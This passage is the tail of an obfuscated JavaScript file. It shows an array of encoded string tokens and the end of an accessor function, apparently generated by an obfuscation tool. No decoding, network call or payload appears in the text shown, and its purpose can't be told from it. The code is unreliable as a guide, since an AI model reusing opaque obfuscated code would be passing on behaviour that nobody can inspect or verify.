7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};